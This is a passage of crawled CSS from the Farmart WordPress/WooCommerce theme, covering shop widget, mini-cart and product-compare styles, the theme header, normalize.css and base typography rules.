	display: block;
	margin-bottom: 15px;
}

.widget_recent_reviews .product_list_widget .product-title {
	margin: 0 0 10px;
	font-size: 14px;
	color: #222222;
	font-weight: 700;
}

.widget_product_tag_cloud .tagcloud a {
	border: 1px solid #dddddd;
}

.widget_product_categories .select2-container--default .select2-selection--single {
	height: 42px;
}

.widget_product_categories .select2-container--default .select2-selection--single .select2-selection__rendered {
	line-height: 42px;
}

.widget_product_categories .select2-container--default .select2-selection--single .select2-selection__arrow {
	height: 42px;
}

.widget_shopping_cart li.woocommerce-mini-cart-item {
	list-style: none;
	display: flex;
	position: relative;
	margin-top: 20px;
}

.widget_shopping_cart li.woocommerce-mini-cart-item:not(:last-child) {
	padding-bottom: 20px;
}

.widget_shopping_cart li.woocommerce-mini-cart-item:first-child {
	margin-top: 0;
}

.widget_shopping_cart .product-image {
	flex: none;
	width: 60px;
	height: 60px;
	margin-right: 20px;
}

.widget_shopping_cart .product-content {
	padding-right: 40px;
}

.widget_shopping_cart .product-name a {
	line-height: 1.428;
	color: #000;
}

.widget_shopping_cart .quantity .amount {
	font-weight: 700;
}

.widget_shopping_cart .remove {
	position: absolute;
	right: 0;
	top: 0;
	display: block;
	width: 20px;
	height: 20px;
	line-height: 15px;
	font-size: 20px;
	text-align: center;
	color: #000;
	transition: ease .5s;
}

.widget_shopping_cart .woocommerce-mini-cart__total {
	display: flex;
	justify-content: space-between;
	align-items: center;
	font-weight: 700;
	color: #000;
	margin: 16px 0 0;
}

.widget_shopping_cart .woocommerce-mini-cart__total .amount {
	color: #2f8a33;
	font-size: 16px;
}

.widget_shopping_cart .woocommerce-mini-cart__buttons {
	display: flex;
	justify-content: space-between;
	margin: 17px 0 0;
}

.widget_shopping_cart .woocommerce-mini-cart__buttons a {
	font-weight: 700;
	width: 48%;
	text-align: center;
	padding: 8px 20px;
	color: #000;
	background-color: #eeeeee;
	border-radius: 3px;
	border: 1px solid #cccccc;
	transition: ease .5s;
}

.widget_shopping_cart .woocommerce-mini-cart__buttons a:hover {
	color: var(--fm-background-text-color-primary);
	background-color: var(--fm-background-color-primary);
	border-color: transparent;
}

.widget_product_search input[type="search"] {
	width: 100%;
	margin-bottom: 15px;
}

.widget_layered_nav_filters a {
	color: #222;
}

.widget_layered_nav_filters ul li.chosen:not(:last-child) {
	display: inline-block;
	padding: 0;
}

.widget_layered_nav_filters ul li.chosen:not(:last-child) a {
	display: block;
	padding: 8px 20px;
	background-color: #fff;
	margin: 0 5px 5px 0;
	border-radius: 3px;
	border: 1px solid #aaaaaa;
}

.widget_layered_nav_filters ul li.chosen:not(:last-child) a:after {
	font-family: 'FarmartIcon';
	content: "\e936";
	display: inline-block;
	margin-left: 10px;
	color: #222;
	font-size: 12px;
	transform: rotate(45deg);
}

.widget_layered_nav_filters ul li.chosen:not(:last-child) a:hover {
	border-color: var(--fm-color-primary);
	color: var(--fm-color-primary);
}

.widget_layered_nav_filters ul li.chosen:not(:last-child) a:hover:after {
	color: var(--fm-color-primary);
}

.fm_widget_product_categories .widget-title a,
.widget_product_categories .widget-title a {
	color: #222;
}

.fm_widget_product_categories ul li,
.widget_product_categories ul li {
	padding: 2px 15px 2px 0;
	position: relative;
}

.fm_widget_product_categories ul li .cat-menu-close,
.widget_product_categories ul li .cat-menu-close {
	position: absolute;
	right: 0;
	top: 0;
	font-size: 12px;
	padding: 10px;
	font-weight: 500;
	text-align: right;
	cursor: pointer;
}

.fm_widget_product_categories ul li.opened .cat-menu-close,
.widget_product_categories ul li.opened .cat-menu-close {
	transform: rotateX(180deg);
}

.fm_widget_product_categories ul li.fm-current-cat-parent > .cat-menu-close,
.widget_product_categories ul li.fm-current-cat-parent > .cat-menu-close {
	display: none;
}

.fm_widget_product_categories ul li a,
.widget_product_categories ul li a {
	color: #000;
	box-shadow: none;
}

.fm_widget_product_categories ul li.current-cat a,
.widget_product_categories ul li.current-cat a {
	color: var(--fm-color-primary);
	font-weight: 600;
}

.fm_widget_product_categories ul li .children,
.widget_product_categories ul li .children {
	margin: 10px 0 0 15px;
}

.fm_widget_product_categories ul li .children li a,
.widget_product_categories ul li .children li a {
	color: #666666;
	font-weight: 400;
}

.fm_widget_product_categories ul li .children li a:hover,
.widget_product_categories ul li .children li a:hover {
	color: var(--fm-color-primary);
}

.fm_widget_product_categories ul li .children li.current-cat > a,
.widget_product_categories ul li .children li.current-cat > a {
	color: var(--fm-color-primary);
}

.fm_widget_product_categories .widget-title {
	position: relative;
}

.fm_widget_product_categories .widget-title a {
	display: block;
}

.fm_widget_product_categories .widget-title a:not(.no-parent) {
	color: #666;
	font-size: 14px;
	text-transform: none;
	font-weight: 400;
	border-bottom: 1px solid #e5e5e5;
	padding-bottom: 16px;
}

.fm_widget_product_categories .widget-title a:not(.has-parent) {
	padding-bottom: 10px;
}

.fm_widget_product_categories .widget-title a:not(.has-parent) ~ .toggle-widget-btn {
	display: none;
}

.fm_widget_product_categories .widget-title .toggle-widget-btn {
	position: absolute;
	top: 25%;
	right: 0;
	margin: 0;
}

.fm_widget_product_categories .product-categories > .current-cat > a {
	color: var(--fm-color-primary);
}

.fm_widget_product_categories .product-categories > .fm-current-cat-parent > a {
	color: #222;
	font-weight: 700;
	text-transform: uppercase;
}

.fm_widget_product_categories .product-categories > .fm-current-cat-parent > a .current-cat a {
	color: var(--fm-color-primary);
}

.fm_widget_product_categories ul li.opened > .cat-menu-close i:before {
	content: "\e939";
}

.fm_widget_product_categories ul li .children {
	display: none;
}

.fm-catalog-close-sidebar {
	padding: 70px 20px 25px;
	margin-bottom: 30px;
	display: flex;
	justify-content: space-between;
	border-bottom: 1px solid #c9c9c9;
}

.fm-catalog-close-sidebar h2 {
	font-size: 20px;
	margin: 0;
}

.primary-sidebar.catalog-sidebar .fm-catalog-filter-sidebar-content .fm_widget_product_categories {
	margin-bottom: 60px;
}

.fm-widget-vertical-item a {
	background-color: #f3f3f3;
	padding: 5px 13px;
	border-radius: 5px;
	font-size: 13px;
	display: inline-block;
	min-width: 100px;
}

.fm-widget-vertical-item a .count {
	margin-left: 20px;
	color: #999;
	transition: .5s;
}

.fm-widget-vertical-item a:hover {
	background-color: var(--fm-background-color-primary);
	color: var(--fm-background-text-color-primary) !important;
}

.fm-widget-vertical-item a:hover .count {
	color: #000;
}

@media (max-width: 991px) {
	.primary-sidebar.catalog-sidebar {
		position: fixed;
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;
		z-index: 1600;
		display: none;
		margin-top: 0;
	}
	.primary-sidebar.catalog-sidebar .backdrop {
		content: '';
		position: absolute;
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;
		cursor: pointer;
		background: rgba(22, 22, 25, 0.75);
	}
	.primary-sidebar.catalog-sidebar .catalog-sidebar--inner {
		position: absolute;
		right: 0;
		top: 0;
		height: 100%;
		width: 300px;
		max-width: 100%;
		margin: 0;
		background: #fff;
		transform: translateX(100%);
		transition: transform .5s;
		overflow: auto;
		padding-bottom: 30px;
	}
	.primary-sidebar.catalog-sidebar .catalog-sidebar--inner.side-left {
		left: 0;
		right: auto;
		transform: translateX(-100%);
	}
	.primary-sidebar.catalog-sidebar .fm_widget_product_categories {
		margin-bottom: 0;
	}
	.primary-sidebar.catalog-sidebar.fm-filter-active .catalog-sidebar--inner {
		transform: none;
	}
	.primary-sidebar.catalog-sidebar.fm-filter-active .fm-widget-products-carousel {
		display: none;
	}
	.widget-title {
		position: relative;
	}
	.widget-title a {
		display: block;
	}
	.widget-title a:not(.no-parent) {
		color: #666;
		font-size: 14px;
		text-transform: none;
		font-weight: 400;
		border-bottom: 1px solid #e5e5e5;
		padding-bottom: 16px;
	}
	.widget-title a:not(.has-parent) {
		padding-bottom: 10px;
	}
	.widget-title a:not(.has-parent) ~ .toggle-widget-btn {
		display: none;
	}
	.widget-title .toggle-widget-btn {
		position: absolute;
		top: 0;
		right: 0;
	}
	.product-categories > .current-cat > a {
		color: var(--fm-color-primary);
	}
	.product-categories > .fm-current-cat-parent > a {
		color: #222;
		font-weight: 700;
		text-transform: uppercase;
	}
	.product-categories > .fm-current-cat-parent > a .current-cat a {
		color: var(--fm-color-primary);
	}
	ul li.opened > .cat-menu-close i:before {
		content: "\e939";
	}
	ul li .children {
		display: none;
	}
}

.farmart-sidebar-style-2 .widget {
	margin-bottom: 30px;
}

.farmart-sidebar-style-2 .widget-title {
	font-size: 16px;
	text-transform: uppercase;
}

.farmart-sidebar-style-2 .fm_widget_product_categories {
	background-color: #f7f7f7;
	padding: 35px 20px;
	margin-bottom: 30px !important;
}

.farmart-sidebar-style-2 .fm_widget_product_categories ul li {
	margin: 0;
	padding: 2px 0;
}

.farmart-sidebar-style-2 .fm_widget_product_categories ul li a {
	background-color: transparent;
	padding: 0;
	font-size: 14px;
	font-weight: 400;
}

.farmart-sidebar-style-2 .fm-widget-layered-nav-brand .woocommerce-widget-layered-nav-list {
	padding: 0;
}

.farmart-sidebar-style-2 .widget_rating_filter ul .wc-layered-nav-rating {
	margin-bottom: 0;
}

.farmart-sidebar-style-2 .wp-block-group__inner-container {
	background-color: #f7f7f7;
	padding: 35px 20px;
}

.farmart-sidebar-style-2 .wp-block-group__inner-container > .widget {
	border-bottom: 1px solid #e5e5e5;
	margin-bottom: 30px;
	padding-bottom: 30px;
}

.farmart-sidebar-style-2 .wp-block-group__inner-container > .widget:last-child {
	border: none;
	padding-bottom: 0;
	margin-bottom: 0;
}

.farmart-sidebar-style-2 .wp-block-group__inner-container > p {
	display: none;
}

.farmart-sidebar-style-2 .wp-block-group__inner-container .widgettitle {
	font-size: 16px;
	text-transform: uppercase;
}

/**
 * WCBoost Products Compare
 */
.wcboost-products-compare__table .product-remove .remove {
	font-size: 28px;
}

.wcboost-products-compare__table .product-name a {
	color: #0099ff;
	transition: ease .3s;
	font-size: 14px;
	font-weight: 400;
}

.wcboost-products-compare__table .product-name a:hover {
	color: var(--fm-color-primary);
}

.wcboost-products-compare__table .price {
	color: #669900;
	font-weight: 700;
	display: flex;
	align-items: center;
	flex-wrap: wrap;
	font-size: 15px;
}

.wcboost-products-compare__table .price ins {
	color: #fa532c;
	background-color: transparent;
	margin-right: 4px;
	order: 1;
}

.wcboost-products-compare__table .price del {
	font-weight: 400;
	margin-right: 4px;
	order: 2;
	color: #888;
	font-size: 13px;
}

.wcboost-products-compare__table .price .sale {
	color: #e84506;
	font-weight: 600;
	order: 3;
}

.wcboost-products-compare__table .in-stock {
	font-weight: 700;
	color: #0f834d;
}

.wcboost-products-compare__table .out-of-stock {
	font-weight: 700;
	color: #e2401c;
}

.wcboost-products-compare__table .add_to_cart_button {
	display: inline-block;
	color: var(--fm-background-text-color-secondary);
	font-size: 14px;
	font-weight: 700;
	background-color: var(--fm-background-color-secondary);
	border-radius: 3px;
	padding: 13.5px 25px;
	text-align: center;
	position: relative;
	border: none;
	line-height: 1.7;
	width: 70%;
}

.wcboost-products-compare__table .add_to_cart_button .farmart-svg-icon {
	font-size: 12px;
	margin-right: 6px;
	display: none;
}

.wcboost-products-compare__table .add_to_cart_button:before {
	content: " ";
	width: 12px;
	height: 12px;
	border-radius: 50%;
	border-width: 1px;
	border-style: solid;
	border-color: var(--fm-background-text-color-secondary) transparent var(--fm-background-text-color-secondary) transparent;
	animation: lds-dual-ring 0.5s linear infinite;
	margin-right: 6px;
	position: absolute;
	left: calc( 50% - 60px);
	top: 36%;
	transform: translateY(-36%);
	display: none;
}

.wcboost-products-compare__table .add_to_cart_button.loading:before {
	display: inline-block;
}

.wcboost-products-compare__table .add_to_cart_button.loading .farmart-svg-icon {
	display: none;
}

.wcboost-products-compare__table .wc-forward {
	display: none;
}

.wcboost-products-compare__table tr:last-child th {
	border: none;
}

.wcboost-products-compare__tools {
	text-align: right;
}

.wcboost-products-compare__tools .wcboost-products-compare-clear {
	background-color: #000000;
	color: #ffffff;
	text-transform: uppercase;
	font-weight: bold;
	font-size: 14px;
	padding: 13.5px 25px;
}


--- FILE ---
content_type: text/css
request_url: https://digimartbd.com/wp-content/themes/farmart/style.css?ver=20220304
body_size: 55355
content:
/**
Theme Name: Farmart
Theme URI: http://drfuri.com/farmart
Author: drfuri
Author URI: https://drfuri.com
Description: Farmart - Organic & Grocery Marketplace WordPress Theme
Version: 1.3.3
Requires at least: 5.0
Tested up to: 5.8
Requires PHP: 7.4
License: GNU General Public License v2+
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: farmart
Domain Path: lang/
Tags: one-column, two-columns, left-sidebar, right-sidebar, full-width-template, post-formats, theme-options, threaded-comments, translation-ready

*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
	## Posts and pages
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
--------------------------------------------------------------*/
:root {
	--fm-color-primary: #26901b;
	--fm-color-secondary: #ff7200;
	--fm-background-color-primary: #26901b;
	--fm-background-color-secondary: #ff7200;
	--fm-background-text-color-primary: #fff;
	--fm-background-text-color-secondary: #fff;
}

@keyframes bubble {
	0%, 100% {
		transform: scale(0);
	}
	50% {
		transform: scale(1);
	}
}

@keyframes farmartFadeInUp {
	from {
		opacity: 0;
		transform: translate3d(0, 80px, 0);
	}
	to {
		opacity: 1;
		transform: none;
	}
}

@-webkit-keyframes fadeInDown {
	from {
		opacity: 0;
		-webkit-transform: translate3d(0, -100%, 0);
		transform: translate3d(0, -100%, 0);
	}
	to {
		opacity: 1;
		-webkit-transform: none;
		transform: none;
	}
}

@keyframes fadeInDown {
	from {
		opacity: 0;
		-webkit-transform: translate3d(0, -100%, 0);
		transform: translate3d(0, -100%, 0);
	}
	to {
		opacity: 1;
		-webkit-transform: none;
		transform: none;
	}
}

@keyframes fm-spin-fast {
	0% {
		-webkit-transform: rotate(0);
		transform: rotate(0);
		animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
	}
	50% {
		-webkit-transform: rotate(900deg);
		transform: rotate(900deg);
		animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
	}
	to {
		-webkit-transform: rotate(1800deg);
		transform: rotate(1800deg);
	}
}

.loading-icon .bubble:nth-child(2n) .dot {
	animation-delay: -0.3s;
}

.loading-icon .bubble:nth-child(3n) .dot {
	animation-delay: 0s;
}

.loading-icon .bubble {
	display: inline-block;
	width: 10px;
	height: 10px;
	margin: 0 5px;
	transform: scaleY(-50%);
}

.loading-icon .dot {
	display: block;
	border-radius: 50%;
	background-color: #fff;
	width: 100%;
	height: 100%;
	transform-origin: 50% 50%;
	animation: bubble 1.2s -0.6s infinite ease-out;
	-webkit-animation: bubble 1.2s -0.6s infinite ease-out;
}

.gooey {
	position: absolute;
	top: 0;
	left: 50%;
	width: 142px;
	height: 40px;
	margin: -20px 0 0 -71px;
	background: white;
	filter: contrast(20);
}

.gooey .dot {
	position: absolute;
	width: 16px;
	height: 16px;
	top: 12px;
	left: 15px;
	filter: blur(4px);
	background: #000;
	border-radius: 50%;
	transform: translateX(0);
	animation: dot 2.8s infinite;
}

.gooey .dots {
	transform: translateX(0);
	margin-top: 12px;
	margin-left: 31px;
	animation: dots 2.8s infinite;
}

.gooey .dots span {
	display: block;
	float: left;
	width: 16px;
	height: 16px;
	margin-left: 16px;
	filter: blur(4px);
	background: #000;
	border-radius: 50%;
	animation: bubble 1.2s -0.6s infinite ease-out;
}

.gooey .dots span:nth-child(2n) {
	animation-delay: -1s;
}

.gooey .dots span:nth-child(3n) {
	animation-delay: 0s;
}

@keyframes dot {
	0%, 100% {
		transform: scale(0);
	}
	50% {
		transform: scale(1) translateX(96px);
	}
}

@keyframes dots {
	50% {
		transform: translateX(-31px);
	}
}

.visible-effect.show:after {
	transform: scaleY(0);
}

.visible-effect:after {
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	background: #f9f9f9;
	display: block;
	content: '';
	transform: scaleY(1);
	transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
	transform-origin: 0 100%;
	z-index: 999;
}

@keyframes fm-spin-fast {
	0% {
		-webkit-transform: rotate(0);
		transform: rotate(0);
		animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
	}
	50% {
		-webkit-transform: rotate(900deg);
		transform: rotate(900deg);
		animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
	}
	to {
		-webkit-transform: rotate(1800deg);
		transform: rotate(1800deg);
	}
}

@keyframes lds-dual-ring {
	0% {
		transform: rotate(0deg);
	}
	100% {
		transform: rotate(360deg);
	}
}

@-webkit-keyframes lds-dual-ring {
	0% {
		transform: rotate(0deg);
	}
	100% {
		transform: rotate(360deg);
	}
}

@-o-keyframes lds-dual-ring {
	0% {
		transform: rotate(0deg);
	}
	100% {
		transform: rotate(360deg);
	}
}

@-ms-keyframes lds-dual-ring {
	0% {
		transform: rotate(0deg);
	}
	100% {
		transform: rotate(360deg);
	}
}

/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */
/* Document
	 ========================================================================== */
/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */
html {
	line-height: 1.15;
	/* 1 */
	-webkit-text-size-adjust: 100%;
	/* 2 */
}

/* Sections
	 ========================================================================== */
/**
 * Remove the margin in all browsers.
 */
body {
	margin: 0;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */
h1 {
	font-size: 2em;
	margin: 0.67em 0;
}

/* Grouping content
	 ========================================================================== */
/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */
hr {
	box-sizing: content-box;
	/* 1 */
	height: 0;
	/* 1 */
	overflow: visible;
	/* 2 */
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
pre {
	font-family: monospace, monospace;
	/* 1 */
	font-size: 1em;
	/* 2 */
}

/* Text-level semantics
	 ========================================================================== */
/**
 * Remove the gray background on active links in IE 10.
 */
a {
	background-color: transparent;
}

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */
abbr[title] {
	border-bottom: none;
	/* 1 */
	text-decoration: underline;
	/* 2 */
	text-decoration: underline dotted;
	/* 2 */
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
/*b,
strong {
	font-weight: bolder;
}*/
/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
code,
kbd,
samp {
	font-family: monospace, monospace;
	/* 1 */
	font-size: 1em;
	/* 2 */
}

/**
 * Add the correct font size in all browsers.
 */
small {
	font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */
sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sub {
	bottom: -0.25em;
}

sup {
	top: -0.5em;
}

/* Embedded content
	 ========================================================================== */
/**
 * Remove the border on images inside links in IE 10.
 */
img {
	border-style: none;
}

/* Forms
	 ========================================================================== */
/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */
button,
input,
optgroup,
select,
textarea {
	font-family: inherit;
	/* 1 */
	font-size: 100%;
	/* 1 */
	line-height: 1.15;
	/* 1 */
	margin: 0;
	/* 2 */
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */
button,
input {
	/* 1 */
	overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */
button,
select {
	/* 1 */
	text-transform: none;
}

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */
button,
[type="button"],
[type="reset"],
[type="submit"] {
	-webkit-appearance: button;
}

/**
 * Remove the inner border and padding in Firefox.
 */
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
	border-style: none;
	padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */
button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
	outline: 1px dotted ButtonText;
}

/**
 * Correct the padding in Firefox.
 */
fieldset {
	padding: 0.35em 0.75em 0.625em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *		`fieldset` elements in all browsers.
 */
legend {
	box-sizing: border-box;
	/* 1 */
	color: inherit;
	/* 2 */
	display: table;
	/* 1 */
	max-width: 100%;
	/* 1 */
	padding: 0;
	/* 3 */
	white-space: normal;
	/* 1 */
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */
progress {
	vertical-align: baseline;
}

/**
 * Remove the default vertical scrollbar in IE 10+.
 */
textarea {
	overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */
[type="checkbox"],
[type="radio"] {
	box-sizing: border-box;
	/* 1 */
	padding: 0;
	/* 2 */
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */
[type="search"] {
	-webkit-appearance: textfield;
	/* 1 */
	outline-offset: -2px;
	/* 2 */
}

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */
[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
::-webkit-file-upload-button {
	-webkit-appearance: button;
	/* 1 */
	font: inherit;
	/* 2 */
}

/* Interactive
	 ========================================================================== */
/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */
details {
	display: block;
}

/*
 * Add the correct display in all browsers.
 */
summary {
	display: list-item;
}

/* Misc
	 ========================================================================== */
/**
 * Add the correct display in IE 10+.
 */
template {
	display: none;
}

/**
 * Add the correct display in IE 10.
 */
[hidden] {
	display: none;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
optgroup,
textarea {
	color: #666666;
	font-family: "Muli", sans-serif;
	font-size: 14px;
	line-height: 1.71429;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
	box-sizing: border-box;
}

h1, h2, h3, h4, h5, h6 {
	font-weight: 700;
	font-family: "Muli", sans-serif;
	color: #222222;
	line-height: 1.25714;
}

h1 {
	font-size: 48px;
}

h2 {
	font-size: 35px;
}

h3 {
	font-size: 21px;
}

h4 {
	font-size: 18px;
}

h5 {
	font-size: 16px;
}

h6 {
	font-size: 14px;
}

p {
	margin-bottom: 1.5em;
}

dfn, cite, em, i {
	font-style: italic;
}

blockquote {
	font-size: 21px;
	line-height: 1.57143;
	margin: 0;
	padding: 26px 100px 33px;
	position: relative;
	font-family: "Playfair Display", sans-serif;
	color: #222222;
	font-weight: 400;
	font-style: italic;
	background-color: #f7f7f7;
}

blockquote:before {
	content: "\e7e5";
	display: block;
	font-family: 'FarmartIcon';
	font-size: 31px;
	color: var(--fm-color-primary);
}

blockquote cite {
	font-size: 14px;
	display: block;
	margin-top: 26px;
	font-style: normal;
}

blockquote p {
	margin: 0;
}

address {
	margin: 0 0 1.5em;
}

pre {
	background: #eee;
	font-family: "Courier 10 Pitch", Courier, monospace;
	font-size: 15px;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}

code, kbd, tt, var {
	font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
	font-size: 15px;
}

abbr, acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}

mark, ins {
	background: transparent;
	text-decoration: none;
}

big {
	font-size: 125%;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
	box-sizing: border-box;
}

*,
*:before,
*:after {
	/* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see https://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
	box-sizing: inherit;
}

body {
	background: #fff;
	/* Fallback for when there is no custom background color defined. */
}

hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

ul,
ol {
	margin: 0 0 1.5em;
	padding-left: 1.5em;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li > ul,
li > ol {
	margin-bottom: 0;
}

dt {
	font-weight: 700;
}

dd {
	margin: 0 1.5em 1.5em;
}

img {
	height: auto;
	/* Make sure images are scaled correctly. */
	max-width: 100%;
	/* Adhere to container width. */
}

figure {
	margin: 1em 0;
	/* Extra wide images within figure tags don't overflow the content area. */
}

.farmart-first-letter {
	font: 700 47px/.9 "Muli";
	text-transform: uppercase;
	color: #222222;
	padding: 0 10px 0 0;
	float: left;
}

.fm-color-primary {
	color: var(--fm-color-primary);
}

.fm-color-blue {
	color: #00ccff;
}

.farmart-list,
ul.farmart-list {
	list-style: none;
	margin: 0;
	padding: 0;
}

.farmart-list li,
ul.farmart-list li {
	padding-left: 14px;
	position: relative;
	margin-bottom: 7px;
}

.farmart-list li:before,
ul.farmart-list li:before {
	content: '';
	position: absolute;
	top: 9px;
	left: 0;
	width: 6px;
	height: 6px;
	border: 1px solid #666;
}

.farmart-list li:last-child,
ul.farmart-list li:last-child {
	margin-bottom: 0;
}

.text-left {
	text-align: left;
}

.text-right {
	text-align: right;
}

.text-center {
	text-align: center;
}

.slick-dots {
	left: 0;
	bottom: 0;
}

.loading-icon {
	display: none;
	vertical-align: middle;
	text-align: center;
	opacity: 0;
	transition: 0.5s;
	z-index: -999;
	min-height: 27px;
}

.loading-icon .loading-bubbles {
	display: inline-block;
	transform: translateX(-5px);
}

.loading-icon .bubble {
	display: inline-block;
	width: 2px;
	height: 2px;
	margin: 0 1px;
	transform: scaleY(-50%);
}

.loading-icon .bubble:nth-child(2n) .dot {
	animation-delay: -0.3s;
}

.loading-icon .bubble:nth-child(3n) .dot {
	animation-delay: 0s;
}

.loading-icon .dot {
	display: block;
	background-color: #888;
	width: 100%;
	height: 100%;
	transform-origin: 50% 50%;
	animation: fadein 1.2s -0.6s infinite ease-out;
}

.loading .loading-icon {
	display: inline-block;
	opacity: 1;
}

@-webkit-keyframes fadeIn {
	from {
		opacity: 0;
	}
	to {
		opacity: 1;
	}
}

@-moz-keyframes fadeIn {
	from {
		opacity: 0;
	}
	to {
		opacity: 1;
	}
}

@keyframes fadeIn {
	from {
		opacity: 0;
	}
	to {
		opacity: 1;
	}
}

.farmart-tabs .tabs-nav {
	margin: 0;
	padding: 0;
	overflow: hidden;
	list-style-type: none;
}

.farmart-tabs .tabs-nav li {
	float: left;
}

.farmart-tabs .tabs-nav a {
	display: block;
}

.farmart-tabs .tabs-content {
	position: relative;
}

.farmart-tabs .tabs-panel {
	position: absolute;
	top: 0;
	left: 0;
	z-index: -1;
	width: 100%;
	opacity: 0;
	transition: opacity 0.2s ease;
	transform: translateY(10px);
}

.farmart-tabs .tabs-panel.active {
	position: relative;
	z-index: 2;
	opacity: 1;
	top: 0;
	transform: translateY(0);
	transition: all 0.2s ease;
	transition-delay: 0.1s;
}

.farmart-loading:after {
	content: " ";
	display: block;
	width: 12px;
	height: 12px;
	border-radius: 50%;
	border-width: 1px;
	border-style: solid;
	border-color: #fff transparent #fff transparent;
	animation: lds-dual-ring 0.5s linear infinite;
}

.btn-primary {
	color: var(--fm-background-text-color-primary);
	font-size: 14px;
	font-weight: 700;
	line-height: 1;
	padding: 14px 23px;
	text-align: center;
	background-color: var(--fm-background-color-primary);
	border-radius: 3px;
	display: inline-flex;
	align-items: center;
	transition: ease .5s;
}

.btn-primary:hover, .btn-primary:focus, .btn-primary:active {
	outline: none;
	background-color: var(--fm-background-color-primary);
	color: var(--fm-background-text-color-primary);
}

.slick-track {
	margin: 0 !important;
}

.fm-elementor-ajax-wrapper .farmart-loading-wrapper {
	min-height: 500px;
	background-color: #fff;
	position: relative;
}

.fm-elementor-ajax-wrapper .farmart-loading {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
}

.fm-elementor-ajax-wrapper .farmart-loading:after {
	width: 25px;
	height: 25px;
	border-color: var(--fm-color-primary) transparent var(--fm-color-primary) transparent;
}

.fm-vertical-tab {
	position: fixed;
	top: 50px;
	z-index: 9999;
	display: none;
}

.fm-vertical-tab ul {
	list-style: none;
	margin: 0;
	padding: 0;
	display: flex;
	flex-direction: column;
}

.fm-vertical-tab ul a {
	color: #888888;
	font-size: 16px;
	background-color: #fff;
	border: 1px solid #eee;
	display: flex;
	justify-content: center;
	align-items: center;
	width: 34px;
	height: 34px;
}

.fm-vertical-tab ul a.active {
	color: var(--fm-background-text-color-primary);
	background-color: var(--fm-background-color-primary);
	border-color: var(--fm-color-primary);
}

.fm-vertical-tab ul li:not(:last-child) a {
	border-bottom: 0;
}

.fm-off-canvas-layer {
	position: fixed;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	z-index: -1;
	background-color: rgba(0, 0, 0, 0.25);
	display: none;
}

.farmart-map {
	clear: both;
	height: 350px;
	position: relative;
}

table {
	margin: 0 0 1.5em;
	width: 100%;
	border-collapse: collapse;
	border-spacing: 0;
	border-width: 1px 0 0 1px;
}

caption,
td,
th {
	padding: 0;
	font-weight: normal;
	text-align: left;
}

table,
th,
td {
	border: 1px solid #eee;
}

th {
